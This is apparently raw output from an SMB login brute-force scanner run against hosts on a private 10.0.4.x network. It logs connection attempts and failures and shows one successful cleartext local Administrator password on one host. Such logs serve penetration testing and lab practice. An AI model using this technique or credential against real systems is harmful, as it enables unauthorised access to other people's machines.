 [*] 10.0.4.41:445 - 10.0.4.41:445 - Starting SMB login bruteforce
[*] 10.0.4.42:445 - 10.0.4.42:445 - Starting SMB login bruteforce
[*] 10.0.4.43:445 - 10.0.4.43:445 - Starting SMB login bruteforce
[*] 10.0.4.44:445 - 10.0.4.44:445 - Starting SMB login bruteforce
[*] 10.0.4.45:445 - 10.0.4.45:445 - Starting SMB login bruteforce
[*] 10.0.4.46:445 - 10.0.4.46:445 - Starting SMB login bruteforce
[*] 10.0.4.47:445 - 10.0.4.47:445 - Starting SMB login bruteforce
[*] 10.0.4.48:445 - 10.0.4.48:445 - Starting SMB login bruteforce
[-] 10.0.4.0:445 - 10.0.4.0:445 - Could not connect
[!] 10.0.4.0:445 - No active DB -- Credential data will not be saved!
[-] 10.0.4.5:445 - 10.0.4.5:445 - Could not connect
[!] 10.0.4.5:445 - No active DB -- Credential data will not be saved!
[-] 10.0.4.3:445 - 10.0.4.3:445 - Could not connect
[!] 10.0.4.3:445 - No active DB -- Credential data will not be saved!
[*] 10.0.4.49:445 - 10.0.4.49:445 - Starting SMB login bruteforce
[*] 10.0.4.50:445 - 10.0.4.50:445 - Starting SMB login bruteforce
[*] 10.0.4.51:445 - 10.0.4.51:445 - Starting SMB login bruteforce
[*] 10.0.4.52:445 - 10.0.4.52:445 - Starting SMB login bruteforce
[*] 10.0.4.53:445 - 10.0.4.53:445 - Starting SMB login bruteforce
[*] 10.0.4.54:445 - 10.0.4.54:445 - Starting SMB login bruteforce
[+] 10.0.4.6:445 - 10.0.4.6:445 - Success: '.\Administrator:Abcd1234!' Administrator
[!] 10.0.4.6:445 - No active DB -- Credential data will not be saved!
[-] 10.0.4.4:445 - 10.0.4.4:445 - Failed: '.\Administrator:Abcd1234!',
[!] 10.0.4.4:445 - No active DB -- Credential data will not be saved!
[*] 10.0.4.55:445 - 10.0.4.55:445 - Starting SMB login bruteforce
[*] 10.0.4.56:445 - 10.0.4.56:445 - Starting SMB login bruteforce
[-] 10.0.4.15:445 - 10.0.4.15:445 - Could not connect
[!] 10.0.4.15:445 - No active DB -- Credential data will not be saved!